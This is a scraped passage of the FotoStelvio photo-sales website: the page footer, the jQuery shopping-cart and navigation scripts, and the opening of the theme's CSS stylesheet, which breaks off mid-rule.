<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-56"><a href="https://2019.fotostelvio.com/">Stelvio &#8211; Summer 2019</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-57"><a href="https://2018.fotostelvio.com/">Stelvio &#8211; Summer 2018</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-58"><a href="https://2017.fotostelvio.com/">Stelvio &#8211; Summer 2017</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-59"><a href="https://2016.fotostelvio.com/find-your-foto/">Stelvio &#8211; Summer 2016</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-60"><a href="https://2015.fotostelvio.com/find-your-foto/">Stelvio &#8211; Summer 2015</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61"><a href="https://2014.fotostelvio.com/find-your-foto/">Stelvio &#8211; Summer 2014</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62"><a href="https://2013.fotostelvio.com/">Stelvio &#8211; Summer 2013</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-63"><a href="https://2012.fotostelvio.com/">Stelvio &#8211; Summer 2012</a></li>
</ul></div></aside></div><!-- #tertiary -->

	</div><!-- #content -->

	<footer id="colophon" class="site-footer grid-container" role="contentinfo">
		
		<div class="grid-100 tablet-grid-100 mobile-grid-100"><div class="sepline"></div></div>
		<div id="footer-widgets" class="grid-parent grid-100 tablet-grid-100 mobile-grid-100">
						<div class=" grid-33 tablet-grid-33 mobile-grid-100" id="footer-widget-1">
				<aside id="custom_html-2" class="widget_text widget widget_custom_html"><h4 class="widget-title">About FotoStelvio®</h4><div class="textwidget custom-html-widget">FotoStelvio® is a sports tourism photography service of StreetSafari®, Inc. Our professional photos provide a one-of-a-kind, personal souvenir of your Stelvio adventure. Photographers are stationed daily at various corners of Passo dello Stelvio.</div></aside>			</div>
									<div class=" grid-33 tablet-grid-33 mobile-grid-100" id="footer-widget-2">
				<aside id="custom_html-3" class="widget_text widget widget_custom_html"><h4 class="widget-title">Capture the Adventure :: Cattura l&#8217;avventura</h4><div class="textwidget custom-html-widget">FotoStelvio® captures action images of motorcycles, bicycles, sports cars, and other performance vehicles. High resolution digital copies are available for only €10,00 each. Find your Foto now!</div></aside>			</div>
									<div class=" grid-33 tablet-grid-33 mobile-grid-100" id="footer-widget-3">
				<aside id="easy_facebook_page_plugin-2" class="widget widget_easy_facebook_page_plugin"><div id="fb-root"></div>
					<script>(function(d, s, id) {
					  var js, fjs = d.getElementsByTagName(s)[0];
					  if (d.getElementById(id)) return;
					  js = d.createElement(s); js.id = id;
					  js.async=true; 
					  js.src = "//connect.facebook.net/en_US/all.js#xfbml=1&appId=395202813876688";
					  fjs.parentNode.insertBefore(js, fjs);
					}(document, 'script', 'facebook-jssdk'));</script> <div class="efbl-like-box 1">
							<img class="efbl-loader" src="https://2020.fotostelvio.com/fs-site/plugins/easy-facebook-likebox/public/assets/images/loader.gif" >
							<div class="fb-page" data-animclass="fadeIn " data-href="https://www.facebook.com/FotoStelvio" data-hide-cover=false data-width="250" data-height="" data-show-facepile=true  data-show-posts=false data-adapt-container-width=false data-hide-cta=false data-small-header="false">
							</div> 
							
						</div>
					</aside>			</div>
								</div>
			<div class="grid-100 tablet-grid-100 mobile-grid-100"><div class="sepline2"></div></div>
		<div class="egrid  grid-70 tablet-grid-70 mobile-grid-100" id="footer-widget-copyright">
			<aside id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div>FotoStelvio.com</div>
<div>:: All images copyright © 2003-2023 StreetSafari, Inc ::</div>
<div>FotoStelvio® and StreetSafari® are registered trademarks of StreetSafari, Inc.</div>
<div>:: All rights reserved worldwide :: Ride safe ::</div>
<table>
	<tr>
		<td style="border: none;">
			<a href="https://www.iubenda.com/privacy-policy/62406330" class="iubenda-nostyle no-brand iubenda-noiframe iubenda-embed iubenda-noiframe " title="Privacy Policy ">Privacy Policy</a>
			<script type="text/javascript">
			(function(w, d) {
				var loader = function() {
					var s = d.createElement("script"),
						tag = d.getElementsByTagName("script")[0];
					s.src = "https://cdn.iubenda.com/iubenda.js";
					tag.parentNode.insertBefore(s, tag);
				};
				if (w.addEventListener) {
					w.addEventListener("load", loader, false);
				} else if (w.attachEvent) {
					w.attachEvent("onload", loader);
				} else {
					w.onload = loader;
				}
			})(window, document);
			</script>
		</td>
		<td style="border: none;">
			<a href="https://www.iubenda.com/privacy-policy/62406330/cookie-policy" class="iubenda-nostyle no-brand iubenda-noiframe iubenda-embed iubenda-noiframe " title="Cookie Policy ">Cookie Policy</a>
			<script type="text/javascript">
			(function(w, d) {
				var loader = function() {
					var s = d.createElement("script"),
						tag = d.getElementsByTagName("script")[0];
					s.src = "https://cdn.iubenda.com/iubenda.js";
					tag.parentNode.insertBefore(s, tag);
				};
				if (w.addEventListener) {
					w.addEventListener("load", loader, false);
				} else if (w.attachEvent) {
					w.attachEvent("onload", loader);
				} else {
					w.onload = loader;
				}
			})(window, document);
			</script>
		</td>
		<td style="border: none;">
			<a href="#">Policies: Terms, Copyright,  Licensing</a>
		</td>
	</tr>
</table>
</div></aside>		</div>
		<div class=" grid-30 tablet-grid-30 mobile-grid-100">
			<a class="alignright" href="http://www.streetsafari.com" id="designer"><img src="https://2018.fotostelvio.com/images/ssaf_watermark_gold.png" style="margin-top:8px;" alt="" /></a>
		</div>
		
	</footer><!-- #colophon -->
</div><!-- #page -->
<a href="#" class="topbutton"></a>
<script type="text/javascript">
jQuery(document).ready(function($) {
    $(function() {
    	$('[class*=eStore]').find('a[rel*=lightbox]').lightBox({
    	imageLoading: 'https://2020.fotostelvio.com/fs-site/plugins/wp-cart-for-digital-products/images/lightbox/lightbox-ico-loading.gif',
    	imageBtnClose: 'https://2020.fotostelvio.com/fs-site/plugins/wp-cart-for-digital-products/images/lightbox/lightbox-btn-close.gif',
    	imageBtnPrev: 'https://2020.fotostelvio.com/fs-site/plugins/wp-cart-for-digital-products/images/lightbox/lightbox-btn-prev.gif',
    	imageBtnNext: 'https://2020.fotostelvio.com/fs-site/plugins/wp-cart-for-digital-products/images/lightbox/lightbox-btn-next.gif',
    	imageBlank: 'https://2020.fotostelvio.com/fs-site/plugins/wp-cart-for-digital-products/images/lightbox/lightbox-blank.gif',
    	txtImage: 'Image',
    	txtOf: 'of'
        });
    });    
});
</script>
<script type="text/javascript">
jQuery.noConflict();
jQuery(document).ready(function($) {
$(function() {	
	var process_script_url = 'https://2020.fotostelvio.com/fs-site/plugins/wp-cart-for-digital-products' + '/ajax_process_cart_requests.php';
	var save_ret_cart_msg = $('div.eStore_save_retrieve_cart_message');
	
	$('.eStore_save_cart_section').on("click", function (){
		save_ret_cart_msg.html("").append("Processing Your Request...");		
		var dataString = 'eStore_cart_action=eStore_save_cart';		
		$.ajax({
			type: "POST",
			url: process_script_url,
			data: dataString,
			dataType: "json",
			success: function(data) {				
				//var dataStr = JSON.stringify(data); console.log(dataStr);
				if(data.status == "success"){
					save_ret_cart_msg.html("").append('Your cart has been saved! Shopping Cart ID : ' + data.ID);
				}
				else{
					save_ret_cart_msg.html("").append('<span class="eStore_warning">' + data.details + '</span>');
				}
			}
		});				
		return false;
	});

	$('.eStore_retrieve_cart_section').on("click", function (){
		var cart_id = prompt("Shopping Cart ID", "");	
		if(cart_id == null){
			return false;
		}
		else if(cart_id ==""){
			save_ret_cart_msg.html("").append('<span class="eStore_warning">The shopping cart ID you entered does not appear to be correct!</span>');
			return false;
		}
		cart_id = $.trim(cart_id);
		save_ret_cart_msg.html("").append("Processing Your Request...");
		var dataString = 'eStore_cart_action=eStore_retrieve_cart&cart_id=' + cart_id;
		$.ajax({
			type: "POST",
			url: process_script_url,
			data: dataString,
			dataType: "json",
			success: function(data) {
				if(data.status == "success"){	
					save_ret_cart_msg.html("").append('Success');	
					target_url = window.location.href.split("#")[0];
					window.location.href = target_url;					
				}
				else{
					save_ret_cart_msg.html("").append('<span class="eStore_warning">The shopping cart ID you entered does not appear to be correct!</span>');	
				}	
			}
		});		
		return false;
	});
});
});
</script>
<script type="text/javascript">
jQuery.noConflict();
jQuery(document).ready(function($) {
$(function() {
	if ($('.t-and-c').length ) {
	    //Terms and condtions is being used so apply validation
	}else{
		return;
	}
	$('.t_and_c_error').hide();
   $(".t-and-c").click(function(){
       if($(".t-and-c").is(':checked')){  
    	  $.cookie("eStore_submit_payment","true",{path: '/'}); 
          $('.t_and_c_error').hide();          
       }
       else{
    	   $.cookie("eStore_submit_payment","false",{path: '/'});	
       }                 
   });    
   $(".eStore_paypal_checkout_button").click(function(e){
       if(!$(".t-and-c").is(':checked')){
           $('.t_and_c_error').show();
           e.preventDefault();         
       }
   });   
   $(".eStore_buy_now_button").click(function(e){
       if(!$(".t-and-c").is(':checked')){
           $('.t_and_c_error').show();
           e.preventDefault();         
       }
   });   
   $(".eStore_subscribe_button").click(function(e){
       if(!$(".t-and-c").is(':checked')){
           $('.t_and_c_error').show();
           e.preventDefault();         
       }
   }); 
	$(".free_download_submit").click(function(e) {//Non-Ajax free download squeeze page button clicked	
		if(!$(".t-and-c").is(':checked')){
			$('.t_and_c_error').show();
			e.preventDefault();
		}
	});   
 });
 });
</script>
<script type="text/javascript">
jQuery.noConflict();
jQuery(document).ready(function($) {
$(function() {
	var shipping_var_warning_class = $('.shipping_var_changed');
	var shipping_var_warning_default_class = $('.shipping_var_changed_default');
	shipping_var_warning_class.hide();
	$('.shipping_variation').change(function(){
		shipping_var_warning_default_class.hide();
		shipping_var_warning_class.show();
	});
	var eStore_shipping_var_needs_update = false;
	if(shipping_var_warning_class.is(":visible")){eStore_shipping_var_needs_update = true;}
	else if(shipping_var_warning_default_class.is(":visible")){eStore_shipping_var_needs_update = true;}	
	$(".eStore_paypal_checkout_button").click(function(e){//Check if shipping variation has been selected
		if(eStore_shipping_var_needs_update){
	    	shipping_var_warning_class.css({'border':'1px solid red','padding':'5px'});
	    	shipping_var_warning_default_class.css({'border':'1px solid red','padding':'5px'});
	    	e.preventDefault();
		}
	});	
 });
 });
</script>
<script type="text/javascript">
jQuery.noConflict();
jQuery(document).ready(function($) {
$(function(){
	var eStore_cart_item_qty = $('.eStore_cart_item_qty');
	eStore_cart_item_qty.keypress(function(){
		$('.eStore_qty_change_pinfo').show();
	});
 });
 });
</script>
	    <!-- WP-Cufon Plugin (ie6/7 compatibility tag)  -->    
        
<script type="text/javascript">
jQuery(document).ready(function($) {
	$('#main-menu').smartmenus({
			subMenusSubOffsetX: 1,
			subMenusSubOffsetY: -6,
			markCurrentItem: true,
			markCurrentTree: false
	});
	$('#menu-button').click(function() {
    var $this = $(this),
        $menu = $('#main-menu');
	if ($menu.is(':animated')) {
      return false;
    }
    if (!$this.hasClass('collapsed')) {
      $menu.slideUp(250, function() { $(this).addClass('collapsed').css('display', ''); });
      $this.addClass('collapsed');
    } else {
      $menu.slideDown(250, function() { $(this).removeClass('collapsed'); });
      $this.removeClass('collapsed');
    }
    return false;
  });
});
</script>
<script type="text/javascript">
jQuery(window).load(function($) {
    jQuery('#slider').nivoSlider({
	effect: 'fade',
	animSpeed: 500,
	pauseTime: 5000,
	controlNav: false
	});
});
</script>
<link rel='stylesheet' id='so-css-fotostelvio-css'  href='https://2020.fotostelvio.com/fs-site/uploads/so-css/so-css-fotostelvio.css?ver=1592693286' type='text/css' media='all' />
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/2020.fotostelvio.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://2020.fotostelvio.com/fs-site/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.3'></script>
<script type='text/javascript' src='https://2020.fotostelvio.com/fs-site/themes/fotostelvio/js/jquery.smartmenus.min.js?ver=0.9.7'></script>
<script type='text/javascript' src='https://2020.fotostelvio.com/fs-site/themes/fotostelvio/js/skip-link-focus-fix.js?ver=20130115'></script>
<script type='text/javascript' src='https://2020.fotostelvio.com/fs-site/themes/fotostelvio/js/topbutton.js?ver=1.0'></script>
<script type='text/javascript' src='https://2020.fotostelvio.com/wp-includes/js/wp-embed.min.js?ver=5.1.1'></script>

			<div id="cookie-notice" role="banner" class="cn-bottom bootstrap" style="color: #fff; background-color: #000;"><div class="cookie-notice-container"><span id="cn-notice-text"><p><b>Notice</b></p>
<p>FotoStelvio.com utilizza cookie (propri e di altri siti) per offrirti la migliore esperienza. Continuando la navigazione sul sito acconsenti all'uso dei cookie. :: FotoStelvio.com uses cookies. By continuing to use the site, you consent to the use of cookies.</p></span><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button bootstrap button">Ok</a><a href="https://2020.fotostelvio.com/terms/" target="_blank" id="cn-more-info" class="cn-more-info cn-button bootstrap button">Read more</a>
				</div>
				
			</div>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://2020.fotostelvio.com/fs-site/themes/fotostelvio/style.css?ver=5.1.1
body_size: 114678
content:
/*!
Theme Name: FotoStelvio
Description: FotoStelvio 2017 onward
Author: StreetSafari, Inc.; FotoStelvio is a registered trademark of StreetSafari, Inc.
Version: 1.0
Text Domain: fotostelvio
*/

/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
1.0 Normalize
2.0 Typography
3.0 Elements
4.0 Forms
5.0 Navigation
	5.1 Links
	5.2 Menus
6.0 Accessibility
7.0 Alignments
8.0 Clearings
9.0 Widgets
10.0 Content
	10.1 Posts and pages
	10.2 Asides
	10.3 Comments
11.0 Infinite scroll
12.0 Media
	12.1 Captions
	12.2 Galleries
--------------------------------------------------------------*/

/*--------------------------------------------------------------
1.0 Normalize (also with reset unsemantic)
--------------------------------------------------------------*/

@font-face {
    font-family: 'Ultra Vertex19';
    src: url('fonts/UltraVertex19-Roman.woff2') format('woff2'),
        url('fonts/UltraVertex19-Roman.woff') format('woff');
    font-weight: normal;
    font-style: normal;
}

html {
	font-family: sans-serif;
	-webkit-text-size-adjust: 100%;
	-ms-text-size-adjust:     100%;
}
/* unsemantic  */
a,
abbr,
acronym,
address,
applet,
article,
aside,
audio,
b,
big,
blockquote,
body,
canvas,
caption,
center,
cite,
code,
dd,
del,
details,
dfn,
dialog,
div,
dl,
dt,
em,
embed,
fieldset,
figcaption,
figure,
font,
footer,
form,
h1,
h2,
h3,
h4,
h5,
h6,
header,
hgroup,
hr,
html,
i,
iframe,
img,
ins,
kbd,
label,
legend,
li,
main,
mark,
menu,
meter,
nav,
object,
ol,
output,
p,
pre,
progress,
q,
rp,
rt,
ruby,
s,
samp,
section,
small,
span,
strike,
strong,
sub,
summary,
sup,
table,
tbody,
td,
tfoot,
th,
thead,
time,
tr,
tt,
u,
ul,
var,
video,
xmp {
  border: 0;
  margin: 0;
  padding: 0;
  font-size: 100%;
}

html,
body {
  height: 100%;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
menu,
nav,
section,
summary {
	display: block;
}

audio,
canvas,
progress,
video {
	display: inline-block;
	vertical-align: baseline;
}

audio:not([controls]) {
	display: none;
	height: 0;
}

[hidden],
template {
	display: none;
}

a {
	background-color: transparent;
}

a:active,
a:hover {
	outline: 0;
}

abbr[title] {
	border-bottom: 1px dotted;
}

b,
strong {
	font-weight: bold;
}

dfn {
	font-style: italic;
}

h1 {
    font-family: 'Ultra Vertex19';
    color: #ffa319;
	font-size: 2em;
	margin: 0.67em 0;
}

mark {
	background: #444;
	color: #fff;
}

small {
	font-size: 80%;
}

sub,
sup {
	font-size: 75%;
	line-height: 0;
	position: relative;
	vertical-align: baseline;
}

sup {
	top: -0.5em;
}

sub {
	bottom: -0.25em;
}

img {
	border: 0;
	color: transparent;
	font-size: 0;
	vertical-align: middle;
	-ms-interpolation-mode: bicubic;
}

ul,
ol {
  list-style: none;
}

li {
  display: list-item;
}

svg:not(:root) {
	overflow: hidden;
}

figure {
	margin: 1em 0px;
}

hr {
	box-sizing: content-box;
	height: 0;
}

pre {
	overflow: auto;
}

code,
kbd,
pre,
samp {
	font-family: monospace, monospace;
	font-size: 1em;
}

button,
input,
optgroup,
select,
textarea {
	color: inherit;
	font: inherit;
	margin: 0;
}

button {
	overflow: visible;
}

button,
select {
	text-transform: none;
}

button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
	-webkit-appearance: button;
	cursor: pointer;
}

button[disabled],
html input[disabled] {
	cursor: default;
}

button::-moz-focus-inner,
input::-moz-focus-inner {
	border: 0;
	padding: 0;
}

input {
	line-height: normal;
}

input[type="checkbox"],
input[type="radio"] {
	box-sizing: border-box;
	padding: 0;
}

input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
	height: auto;
}

input[type="search"] {
	-webkit-appearance: textfield;
	box-sizing: content-box;
}

input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
	-webkit-appearance: none;
}

fieldset {
	border: 1px solid #c0c0c0;
	margin: 0 2px;
	padding: 0.35em 0.625em 0.75em;
}

legend {
	border: 0;
	padding: 0;
}

textarea {
	overflow: auto;
}

optgroup {
	font-weight: bold;
}

table {
	border-collapse: collapse;
	border-spacing: 0;
}

td,
th {
	padding: 0;
}

th,
td,
caption {
  font-weight: normal;
  vertical-align: top;
  text-align: left;
}
/*--------------------------------------------------------------
2.0 Typography
--------------------------------------------------------------*/
body {
  font-family: Verdana, Geneva, sans-serif;
}

body,
button,
input,
select,
textarea {
	color: #999;
	font-size: 14px;
	line-height: 1.5;
}

h1 {
  font-size: 2em;
}

h2 {
  font-size: 1.28em;
}

h3 {
  font-size: 1.21em;
}

h4 {
  font-size: 1.14em;
}

h5 {
  font-size: 1.07em;
}

h6 {
  font-size: 1em;
}

h1,
h2,
h3,
h4,
h5,
h6 {
    font-family: 'Ultra Vertex19', sans-serif;
	font-weight: 400;
	color: #ffa319;
	clear: both;
}

p {
	margin-bottom: 1.5em;
	text-align: justify;
}

b,
strong {
	font-weight: bold;
}

dfn,
cite,
em,
i {
	font-style: italic;
}

blockquote {
	margin: 0 2em 1.5em 2em;
	padding: 1em 3em;
	background-color: transparent;
	position: relative;
}
blockquote p {margin-bottom: 0;}

address {
	margin: 0 0 1.5em;
}

pre {
	background: #333339;
	font-family: "Courier 10 Pitch", Courier, monospace;
	font-size: 1em;
	color: #fff;
	line-height: 1.6;
	margin-bottom: 1.6em;
	max-width: 100%;
	overflow: auto;
	padding: 1.6em;
}

code,
kbd,
tt,
var {
	font-family: Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
	font-size: 1em;
}

abbr,
acronym {
	border-bottom: 1px dotted #666;
	cursor: help;
}

mark,
ins {
	background: #444;
	color: #fff;
	text-decoration: none;
}

small {
	font-size: 75%;
}

big {
	font-size: 125%;
}
.site-branding {
	text-align: center;
}
h1.site-title, h3.site-title {
	margin-top: 24px; 
	margin-bottom: 0;
    font-family: 'Ultra Vertex19', sans-serif;
    color: #FFA319;
	font-size: 38px; 
	font-weight: normal;
	line-height: 1.2;
	white-space: nowrap;
}
h1.site-title a, h3.site-title a {
	text-decoration: none;
}
h1.site-title a,
h1.site-title a:visited,
h1.site-title a:hover,
h1.site-title a:active,
h1.site-title a:focus,
h3.site-title a,
h3.site-title a:visited,
h3.site-title a:hover,
h3.site-title a:active,
h3.site-title a:focus {
	color: #eee;
}
h2.site-description, h4.site-description {
	margin-top: -25px; 
	margin-bottom: 10px;
    font-family: 'Ultra Vertex19', sans-serif;
	font-size: 16px;
	color: #eee;
	font-weight: normal;
	line-height: 1.2;
	white-space: nowrap;
	letter-spacing: 0px;
}
.custom-logo {
	max-height: 100px;
	width: auto;
	height: auto;
}

/* Social nav */
#social1 {margin-top: 10px;}

.social-navigation {
	font-size: 14px;
	margin-bottom: 10px;
	text-align: center;
}

.social-navigation ul {
	list-style: none;
	margin-bottom: 0;
	margin-left: 0;
}

.social-navigation li {
	display: inline;
}

.social-navigation a {
	color: #888;
	display: inline-block;
	margin: 0 0 0 10px;
	text-align: center;
}

.social-navigation .fa {
	font-size: 26px;
	color: #888;
	line-height: 1.2;
}
/*--------------------------------------------------------------
3.0 Elements
--------------------------------------------------------------*/
html {
/*	box-sizing: border-box; */ 
}

*,
*:before,
*:after { /* Inherit box-sizing to make it easier to change the property for components that leverage other behavior; see http://css-tricks.com/inheriting-box-sizing-probably-slightly-better-best-practice/ */
	box-sizing: inherit;
}

body {
	background: #000; /* Fallback for when there is no custom background color defined. */
}

blockquote:before {
  content: "\f10d"; /*Unicode for Left Double Quote*/
  
  /*Font*/
  font-family: 'FontAwesome';
  font-style: italic;
  font-size: 2em;
  color: #444;
  
  /*Positioning*/
  position: absolute;
  left: 0px;
  top: 0;
}
blockquote:after {
  content: ""; 
}

q:before {
	content: open-quote;
}

q:after {
	content: close-quote;
}

blockquote {
	quotes: "" "";
}

q {
	quotes: """ """;
	font-style: italic;
}

hr {
	background-color: #444;
	border: 0;
	height: 1px;
	margin-bottom: 1.5em;
}

ul,
ol {
	margin: 0 0 1.5em 3em;
}

ul {
	list-style: disc;
}

ol {
	list-style: decimal;
}

li > ul,
li > ol {
	margin-bottom: 0;
	margin-left: 1.5em;
}

dt {
	font-weight: bold;
}

dd {
	margin: 0 1.5em 1.5em;
}

img {
	height: auto; /* Make sure images are scaled correctly. */
	max-width: 100%; /* Adhere to container width. */
}

table {
	margin: 0 0 1.5em;
	width: 100%;
}
table {
	overflow-x: auto;
	display: block;
}
table {
	border-width: 0px !important;
	border-spacing: 0px;
	border-style: solid;
	border-color: #777;
	border-collapse: collapse;
	background-color: transparent;
}
table th {
	border-width: 1px;
	padding: 3px 10px 3px 10px;
	border-style: solid;
	border-color: #777;
	background-color: transparent;
	text-align:left;
	color:#eee;
}
table td {
	border-width: 1px;
	padding: 3px 10px 3px 10px;
	border-style: solid;
	border-color: #777;
	background-color: transparent;
	text-align:left;
	color:#999;
}
/* empty elements */
.egrid {min-height: 1px !important;}
/* unsemantic  */

dl,
hr,
ol,
ul,
pre,
table,
address,
fieldset,
figure {
  margin-bottom: 20px;
}
h1,
h2,
h3,
h4,
h5,
h6 {
  margin-bottom: 0.6em;
}
h1.entry-title, h1.page-title {
	margin-bottom: 0.3em;
	margin-top: 0;
}
p {
  margin-bottom: 1em;
}
main#main {
	margin-bottom: 30px;
}
@media screen and (max-width: 768px) {
	.grid-container {
		padding-right: 5px !important;
		padding-left: 5px !important;
	}
}
/*--------------------------------------------------------------
4.0 Forms
--------------------------------------------------------------*/
.button,
button,
input[type="submit"],
input[type="reset"],
input[type="button"] {
  display: inline-block;
  height: 38px;
  padding: 0 20px;
  color: #fff;
  text-align: center;
  font-size: 12px;
  font-weight: 600;
  line-height: 38px;
  letter-spacing: 1px;
  text-transform: uppercase;
  text-decoration: none;
  white-space: nowrap;
  background-color: #444449;
  border-radius: 5px;
  border: 1px solid #55555a;
  cursor: pointer;
  box-sizing: border-box; }
  
.button:hover,
button:hover,
input[type="submit"]:hover,
input[type="reset"]:hover,
input[type="button"]:hover,
.button:focus,
button:focus,
input[type="submit"]:focus,
input[type="reset"]:focus,
input[type="button"]:focus,
button:active,
input[type="submit"]:active,
input[type="reset"]:active,
input[type="button"]:active {
  color: #fff;
  border-color: #55555a;
  background-color: #55555a;
  outline: 0; }

.button.button-primary,
button.button-primary,
input[type="submit"].button-primary,
input[type="reset"].button-primary,
input[type="button"].button-primary {
  color: #FFF;
  background-color: #33C3F0;
  border-color: #33C3F0; }

.button.button-primary:hover,
button.button-primary:hover,
input[type="submit"].button-primary:hover,
input[type="reset"].button-primary:hover,
input[type="button"].button-primary:hover,
.button.button-primary:focus,
button.button-primary:focus,
input[type="submit"].button-primary:focus,
input[type="reset"].button-primary:focus,
input[type="button"].button-primary:focus,
.button.button-primary:active,
button.button-primary:active,
input[type="submit"].button-primary:active,
input[type="reset"].button-primary:active,
input[type="button"].button-primary:active {
  color: #FFF;
  background-color: #1EAEDB;
  border-color: #1EAEDB; }

input[type="email"],
input[type="number"],
input[type="search"],
input[type="text"],
input[type="tel"],
input[type="url"],
input[type="password"],
textarea,
select {
  color: #bbb;
  height: 38px;
  padding: 6px 10px; /* The 6px vertically centers text on FF, ignored by Webkit */
  background-color: #333338;
  border: 1px solid #444449;
  border-radius: 4px;
  box-shadow: none;
  box-sizing: border-box; }

/* Removes awkward default styles on some inputs for iOS */
input[type="email"],
input[type="number"],
input[type="search"],
input[type="text"],
input[type="tel"],
input[type="url"],
input[type="password"],
textarea {
  -webkit-appearance: none;
     -moz-appearance: none;
          appearance: none; }
		  
textarea {
  min-height: 100px;
  padding-top: 6px;
  padding-bottom: 6px; }
  
input[type="email"]:focus,
input[type="number"]:focus,
input[type="search"]:focus,
input[type="text"]:focus,
input[type="tel"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
textarea:focus,
select:focus {
  border: 1px solid #55555a;
  outline: 0; }

textarea {
	width: 100%;
}

label,
legend {
  display: block;
  margin-bottom: 5px;
  font-weight: 600; }
  
fieldset {
  padding: 0;
  border-width: 0; }
  
input[type="checkbox"],
input[type="radio"] {
  display: inline; }
  
label > .label-body {
  display: inline-block;
  margin-left: 5px;
  font-weight: normal; }

/* search */
input[type="search"] {
  height: 38px;
  padding: 6px 10px; /* The 6px vertically centers text on FF, ignored by Webkit */
  background-color: transparent;
  border: 1px solid #666666;
  border-radius: 4px;
  box-shadow: none;
  box-sizing: border-box; 
  color: #aaa;
}
  
input[type="search"]:focus {
  border: 1px solid #777777;
  outline: 0; 
}
.widget_search {
	position:relative;
}
#search1 {
	position:relative;
	margin-top: 10px;
}
#search1 fieldset {
	margin-bottom: 0px;
}
.search-container {
	position:relative;
}
input.search-field {
	width:100%;
	position:relative;
	display:block;
	border-color: #666666;
	border-width: 1px;
}

input.search-field::-webkit-input-placeholder { /* WebKit browsers */
    color:    #555;
}
input.search-field:-moz-placeholder { /* Mozilla Firefox 4 to 18 */
   color:    #555;
   opacity:  1;
}
input.search-field::-moz-placeholder { /* Mozilla Firefox 19+ */
   color:    #555;
   opacity:  1;
}
input.search-field:-ms-input-placeholder { /* Internet Explorer 10+ */
   color:    #555;
}
input[type="submit"].search-submit {
	background-image: url(images/search32.png);
	background-size: 16px 16px;
	background-repeat: no-repeat;
	width:16px !important;
	height:16px !important;
	border:none;
	position:absolute;
	top:12px;
	right:10px;
	cursor:pointer;
	padding: 0 !important;
	background-color: transparent;
	border-radius: 0;
	border: 0px solid #bbb;
}  
.widget_search input[type="submit"].search-submit {
	background-image: url(images/search32.png);
	background-repeat: no-repeat;
	background-size: 16px 16px;
	width:16px !important;
	height:16px !important;
	border:none;
	position:absolute;
	top:12px;
	right:10px;
	cursor:pointer;
	padding: 0 !important;
	background-color: transparent;
	border-radius: 0;
	border: 0px solid #bbb;
	display: block;
}

/*--------------------------------------------------------------
5.0 Navigation
--------------------------------------------------------------*/
#breadcrumbs {padding-top: 10px; font-size: 0.9em;}
/*--------------------------------------------------------------
5.1 Links
--------------------------------------------------------------*/
a {
	color: #eee;
	text-decoration: none;
}

a:visited {
	color: #eee;
	text-decoration: none;
}

a:hover,
a:focus,
a:active {
	color: #eee;
	text-decoration: underline;
}

a:focus {
	outline: 0;
	text-decoration: none;
}

a:hover,
a:active {
	outline: 0;
}

h1 a, h2 a, h3 a, h4 a, h5 a, h6 a {
	color: #ffe570 !important;
}

h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover, h5 a:hover, h6 a:hover {
	color: #ffc602;
	text-decoration: none;
}

/*--------------------------------------------------------------
5.2 Menus
--------------------------------------------------------------*/
.main-navigation {
	clear: both;
	display: block;
	float: left;
	width: 100%;
	margin-top: 15px;
	margin-bottom: 0px;
}
#main-menu {
	position: relative;
	z-index: 200;
	border-top: 1px solid #444;
	border-bottom: 1px solid #444;
	margin-bottom: 1px;
}
#main-menu.collapsed {
    display: block;
}
/* Small menu. */
#menu-button {
	display: none;
}
#menu-button {
  background: none;
  color: #fff;
  line-height: 1.2;
  cursor: pointer;
  text-align: left;
  margin: 0;
  padding: 10px 12px;
  border: none;
  font-size: 26px;
  -moz-border-radius:0px;
  -webkit-border-radius:0px;
  border-radius:0px;
  width: 100%;
  border-top: 1px solid #444;
  border-bottom: 1px solid #444;
}
#menu-button span {
	font-family: Arial, Helvetica, sans-serif;
	padding-left: 5px;
}
@media screen and (max-width: 1023px) {

  /* show the button on small screens */
  #menu-button {
    display:inline-block;
  }
  /* hide the menu when it has the "collapsed" class set by the script */
  #main-menu.collapsed {
    display:none;
  }
  #main-menu {
	border-top: 0px dotted #444;
  }
}

/* Header widget horizontal custom menu - without dropdown */
#header-widget-1 aside.widget,
#header-widget-2 aside.widget {
	margin-bottom: 10px;
	margin-top: 10px;
}
#header-widget-1 aside.widget_nav_menu,
#header-widget-2 aside.widget_nav_menu {
	margin-bottom: 0;
	margin-top: 10px;
	text-align: center;
}
#header-widget-1 aside.widget_nav_menu ul,
#header-widget-2 aside.widget_nav_menu ul {
	margin: 0;
	padding: 0;
	list-style-type: none;
	text-transform: uppercase;
	font-size: 13px;
}
#header-widget-1 aside.widget_nav_menu ul,
#header-widget-2 aside.widget_nav_menu ul { 
	display: inline; 
}
#header-widget-1 aside.widget_nav_menu ul li,
#header-widget-2 aside.widget_nav_menu ul li {
	display: inline; 
}

#header-widget-1 aside.widget_nav_menu ul li a,
#header-widget-2 aside.widget_nav_menu ul li a {
	text-decoration: none;
	padding: 0 0.5em;
	color: #999;
	white-space: nowrap;
}

#header-widget-1 aside.widget_nav_menu ul li a:hover,
#header-widget-2 aside.widget_nav_menu ul li a:hover,
#header-widget-1 aside.widget_nav_menu ul li.current-menu-item a,
